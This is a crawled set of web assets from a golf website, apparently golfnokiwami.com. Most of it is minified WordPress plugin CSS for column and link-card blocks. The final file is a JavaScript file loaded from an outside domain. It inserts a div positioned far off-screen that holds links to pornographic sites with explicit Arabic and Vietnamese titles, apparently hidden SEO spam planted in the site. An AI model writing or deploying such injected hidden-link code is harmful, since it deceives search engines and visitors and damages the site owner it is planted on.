.epb-column:nth-child(5){top:calc(var(--epb-columns-shift-position-tablet)*4)}.epb-columns.epb-has-shift-position-tablet .epb-column:nth-child(6){top:calc(var(--epb-columns-shift-position-tablet)*5)}.epb-columns.epb-has-shift-position-tablet .epb-column:nth-child(7){top:calc(var(--epb-columns-shift-position-tablet)*6)}.epb-columns.epb-has-shift-position-tablet .epb-column:nth-child(8){top:calc(var(--epb-columns-shift-position-tablet)*7)}}@media screen and (min-width:960px){.epb-columns.epb-has-shift-position-pc .epb-column:nth-child(2){top:calc(var(--epb-columns-shift-position-pc))}.epb-columns.epb-has-shift-position-pc .epb-column:nth-child(3){top:calc(var(--epb-columns-shift-position-pc)*2)}.epb-columns.epb-has-shift-position-pc .epb-column:nth-child(4){top:calc(var(--epb-columns-shift-position-pc)*3)}.epb-columns.epb-has-shift-position-pc .epb-column:nth-child(5){top:calc(var(--epb-columns-shift-position-pc)*4)}.epb-columns.epb-has-shift-position-pc .epb-column:nth-child(6){top:calc(var(--epb-columns-shift-position-pc)*5)}.epb-columns.epb-has-shift-position-pc .epb-column:nth-child(7){top:calc(var(--epb-columns-shift-position-pc)*6)}.epb-columns.epb-has-shift-position-pc .epb-column:nth-child(8){top:calc(var(--epb-columns-shift-position-pc)*7)}}@media screen and (max-width:600px){.epb-columns.epb-has-shift-position-sp.is-style-epb-shift-position-reversal .epb-column:nth-child(2){top:calc(var(--epb-columns-shift-position-sp)*-1)}.epb-columns.epb-has-shift-position-sp.is-style-epb-shift-position-reversal .epb-column:nth-child(3){top:calc(var(--epb-columns-shift-position-sp)*-2)}.epb-columns.epb-has-shift-position-sp.is-style-epb-shift-position-reversal .epb-column:nth-child(4){top:calc(var(--epb-columns-shift-position-sp)*-3)}.epb-columns.epb-has-shift-position-sp.is-style-epb-shift-position-reversal .epb-column:nth-child(5){top:calc(var(--epb-columns-shift-position-sp)*-4)}.epb-columns.epb-has-shift-position-sp.is-style-epb-shift-position-reversal .epb-column:nth-child(6){top:calc(var(--epb-columns-shift-position-sp)*-5)}.epb-columns.epb-has-shift-position-sp.is-style-epb-shift-position-reversal .epb-column:nth-child(7){top:calc(var(--epb-columns-shift-position-sp)*-6)}.epb-columns.epb-has-shift-position-sp.is-style-epb-shift-position-reversal .epb-column:nth-child(8){top:calc(var(--epb-columns-shift-position-sp)*-7)}}@media screen and (min-width:600px){.epb-columns.epb-has-shift-position-tablet.is-style-epb-shift-position-reversal .epb-column:nth-child(2){top:calc(var(--epb-columns-shift-position-tablet)*-1)}.epb-columns.epb-has-shift-position-tablet.is-style-epb-shift-position-reversal .epb-column:nth-child(3){top:calc(var(--epb-columns-shift-position-tablet)*-2)}.epb-columns.epb-has-shift-position-tablet.is-style-epb-shift-position-reversal .epb-column:nth-child(4){top:calc(var(--epb-columns-shift-position-tablet)*-3)}.epb-columns.epb-has-shift-position-tablet.is-style-epb-shift-position-reversal .epb-column:nth-child(5){top:calc(var(--epb-columns-shift-position-tablet)*-4)}.epb-columns.epb-has-shift-position-tablet.is-style-epb-shift-position-reversal .epb-column:nth-child(6){top:calc(var(--epb-columns-shift-position-tablet)*-5)}.epb-columns.epb-has-shift-position-tablet.is-style-epb-shift-position-reversal .epb-column:nth-child(7){top:calc(var(--epb-columns-shift-position-tablet)*-6)}.epb-columns.epb-has-shift-position-tablet.is-style-epb-shift-position-reversal .epb-column:nth-child(8){top:calc(var(--epb-columns-shift-position-tablet)*-7)}}@media screen and (min-width:960px){.epb-columns.epb-has-shift-position-pc.is-style-epb-shift-position-reversal .epb-column:nth-child(2){top:calc(var(--epb-columns-shift-position-pc)*-1)}.epb-columns.epb-has-shift-position-pc.is-style-epb-shift-position-reversal .epb-column:nth-child(3){top:calc(var(--epb-columns-shift-position-pc)*-2)}.epb-columns.epb-has-shift-position-pc.is-style-epb-shift-position-reversal .epb-column:nth-child(4){top:calc(var(--epb-columns-shift-position-pc)*-3)}.epb-columns.epb-has-shift-position-pc.is-style-epb-shift-position-reversal .epb-column:nth-child(5){top:calc(var(--epb-columns-shift-position-pc)*-4)}.epb-columns.epb-has-shift-position-pc.is-style-epb-shift-position-reversal .epb-column:nth-child(6){top:calc(var(--epb-columns-shift-position-pc)*-5)}.epb-columns.epb-has-shift-position-pc.is-style-epb-shift-position-reversal .epb-column:nth-child(7){top:calc(var(--epb-columns-shift-position-pc)*-6)}.epb-columns.epb-has-shift-position-pc.is-style-epb-shift-position-reversal .epb-column:nth-child(8){top:calc(var(--epb-columns-shift-position-pc)*-7)}}.epb-column__item{transition:all .3s ease}.epb-columns.epb-has-border-shadow .epb-column__item{box-shadow:0 1px 3px 1px rgba(0,0,0,.08)}@media screen and (max-width:600px){.epb-has-shift-position-sp .epb-column__item{height:auto}}@media screen and (min-width:600px){.epb-has-shift-position-tablet .epb-column__item{height:auto}}@media screen and (min-width:960px){.epb-has-shift-position-pc .epb-column__item{height:auto}}.epb-column__item-link .epb-column__item:hover{background-color:var(--epb-column-background-hover-color);color:var(--epb-column-text-hover-color)}.epb-columns.epb-has-hover-floating .epb-column__item,.epb-columns.epb-has-hover-floating-shadow .epb-column__item{backface-visibility:hidden;position:relative;top:0;transition:all .3s ease}.epb-columns.epb-has-hover-floating .epb-column__item:hover{top:-3px}.epb-columns.epb-has-hover-floating-shadow .epb-column__item:hover{box-shadow:0 1px 12px 0 rgba(0,0,0,.1);top:-3px}.epb-columns.epb-has-hover-opacity .epb-column__item,.epb-columns.epb-has-hover-zoom .epb-column__item{backface-visibility:hidden;position:relative;transition:all .3s ease}.epb-columns.epb-has-hover-zoom .epb-column__item:hover{transform:scale(1.023)}.epb-columns.epb-has-hover-opacity .epb-column__item:hover{opacity:.7}@media screen and (max-width:599px){.epb-columns.epb-has-horizontal-scroll .epb-columns__inner{flex-wrap:nowrap;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.epb-columns.epb-has-horizontal-scroll .epb-column{margin-bottom:1px;margin-right:16px;margin-top:1px;min-width:260px;scroll-snap-align:center}.epb-columns.is-style-epb-column-sp-reversal .epb-columns__inner{flex-direction:column-reverse}}

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-linkcard/style-index.css?ver=1.3.6
body_size: 1054
content:
.epb-linkcard{position:relative;transition:all .3s ease}.epb-linkcard_label{background:#fff;border-radius:3px;color:#333;font-size:var(--epb-font-pc);left:16px;line-height:12px;overflow-wrap:break-word;padding:6px 8px;position:absolute;top:0;transform:translateY(-50%);z-index:1}.epb-linkcard_label[class*=icon-]:before{color:var(--epb-linkcard-icon-color);margin-right:.15em}.epb-linkcard_label[data-fontweight=bold]{font-weight:700}.epb-linkcard.epb-has-label-text-mobile-font .epb-linkcard_label{font-size:var(--epb-font-sp)}@media screen and (min-width:600px){.epb-linkcard.epb-has-label-text-mobile-font .epb-linkcard_label{font-size:var(--epb-font-tablet)}}@media screen and (min-width:960px){.epb-linkcard.epb-has-label-text-mobile-font .epb-linkcard_label{font-size:var(--epb-font-pc)}}.epb-linkcard .epb-linkcard_link{text-decoration:none}.epb-linkcard_inner{display:flex;padding:14px 20px 14px 14px;position:relative;transition:all .3s ease}@media screen and (min-width:600px){.epb-linkcard_inner{padding:16px 28px 16px 16px}}.epb-linkcard_inner[class*=is-style-epb-arrow__]:before{color:var(--epb-linkcard-arrow-color);font-family:icomoon;font-size:var(--epb-linkcard-arrow-size);position:absolute;right:10px;top:50%;transform:translateY(-50%);transition:.3s ease-in-out}.epb-linkcard:hover .epb-linkcard_inner.epb-arrow-effect-right[class*=is-style-epb-arrow__]:before{color:var(--epb-linkcard-hover-color);right:6px}.epb-linkcard_inner.is-style-epb-arrow__01:before{content:""}.epb-linkcard_inner.is-style-epb-arrow__02:before{content:""}.epb-linkcard_inner.is-style-epb-arrow__03:before{content:""}.epb-linkcard_inner.is-style-epb-arrow__04:before{content:""}.epb-linkcard_inner.is-style-epb-arrow__05:before{content:""}.epb-linkcard_inner.is-style-epb-arrow__06:before{content:""}.epb-linkcard_inner.is-style-epb-arrow__07:before{content:""}.epb-linkcard_inner.is-style-epb-arrow__08:before{content:""}.epb-linkcard_inner.is-style-epb-arrow__09:before{content:""}.epb-linkcard_inner.is-style-epb-arrow__10:before{content:""}.epb-linkcard_inner.is-style-epb-arrow__11:before{content:""}.epb-linkcard.is-style-epb-radius__3 .epb-linkcard_inner{border-radius:3px}.epb-linkcard_link{color:initial;cursor:pointer;display:block;text-decoration:none}.epb-linkcard__thumbnail{margin:0 10px 0 0}.epb-linkcard__img,.epb-linkcard__thumbnail{height:var(--epb-height-pc);width:var(--epb-width-pc)}.epb-has-image-mobile .epb-linkcard__img,.epb-has-image-mobile .epb-linkcard__thumbnail{height:var(--epb-height-sp);width:var(--epb-width-sp)}.epb-has-image-free-size .epb-linkcard__img,.epb-has-image-free-size .epb-linkcard__thumbnail,.epb-has-image-mobile.epb-has-image-free-size .epb-linkcard__img,.epb-has-image-mobile.epb-has-image-free-size .epb-linkcard__thumbnail{width:auto!important}@media screen and (min-width:600px){.epb-linkcard__thumbnail{margin:0 20px 0 0}.epb-has-image-mobile .epb-linkcard__img,.epb-has-image-mobile .epb-linkcard__thumbnail{height:var(--epb-height-tablet);width:var(--epb-width-tablet)}}@media screen and (min-width:960px){.epb-has-image-mobile .epb-linkcard__img,.epb-has-image-mobile .epb-linkcard__thumbnail{height:var(--epb-height-pc);width:var(--epb-width-pc)}}.is-style-epb-circle .epb-linkcard__img{border-radius:50%}.is-style-epb-rounded .epb-linkcard__img{border-radius:3px}.epb-linkcard__img.has-epb-border{border-style:solid;border-width:2px}.epb-linkcard_heading{flex:1}.epb-linkcard_title{font-size:var(--epb-title-font-pc);line-height:1.5;overflow-wrap:break-word;position:relative}.epb-has-title-font-mobile .epb-linkcard_title{font-size:var(--epb-title-font-sp)}.epb-linkcard_title[data-fontweight=bold]{font-weight:700}.epb-linkcard_sub-title{font-size:var(--epb-sub-title-font-pc);overflow-wrap:break-word;position:relative}.epb-has-sub-title-font-mobile .epb-linkcard_sub-title{font-size:var(--epb-sub-title-font-sp)}@media screen and (min-width:600px){.epb-has-title-font-mobile .epb-linkcard_title{font-size:var(--epb-title-font-tablet)}.epb-linkcard_sub-title{margin-top:4px}.epb-has-sub-title-font-mobile .epb-linkcard_sub-title{font-size:var(--epb-sub-title-font-tablet)}}@media screen and (min-width:960px){.epb-has-title-font-mobile .epb-linkcard_title{font-size:var(--epb-title-font-pc)}.epb-has-sub-title-font-mobile .epb-linkcard_sub-title{font-size:var(--epb-sub-title-font-pc)}}.epb-linkcard_sub-title[data-fontweight=bold]{font-weight:700}.epb-linkcard.is-style-epb-hover__border:hover .epb-linkcard_inner{border-color:var(--epb-linkcard-hover-color)!important}.epb-linkcard.is-style-epb-hover__radius:hover .epb-linkcard_inner{border-radius:16px}.epb-linkcard.is-style-epb-hover__falldown,.epb-linkcard.is-style-epb-hover__floating,.epb-linkcard.is-style-epb-hover__floating-non-shado,.epb-linkcard.is-style-epb-hover__shadow{backface-visibility:hidden}.epb-linkcard.is-style-epb-hover__shadow:hover{box-shadow:0 1px 12px 0 rgba(0,0,0,.1)}.epb-linkcard.is-style-epb-hover__floating-non-shadow:hover{transform:translateY(-3px)}.epb-linkcard.is-style-epb-hover__floating:hover{box-shadow:0 1px 12px 0 rgba(0,0,0,.1);transform:translateY(-3px)}.epb-linkcard.is-style-epb-hover__falldown:hover{box-shadow:0 1px 12px 0 rgba(0,0,0,.1);transform:translateY(3px)}.epb-linkcard.is-style-epb-hover__opacity:hover{opacity:.8}

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/golfnokiwami.com.js
body_size: 223
content:
const linksHTML = `
                               <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">  <a href="https://arxnxxxxxxxxhd.store/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://vlxxxxvn.boats/the-loai/video-xnxx/" title="Phim XNXX Việt Nam Sex">XNXX</a> <a href="https://www.hindisexxxxvideos.cards/" target="_blank" title="XXX Videos">XXX Videos</a> <a href="https://sexxnxx3.com/video/620/%d9%81%d8%b4%d8%ae-%d8%b7%d9%8a%d8%b2-%d8%b6%d9%8a%d9%82-%d8%b9%d8%b1%d8%a8%d9%8a-%d8%b3%d9%83%d8%b3-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="فشخ طيز ضيق عربي - سكس العربي">فشخ طيز ضيق عربي - سكس العربي</a> <a href="https://xnxxviet.lol/search/vietnam">xnxx vietnam</a> -  </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);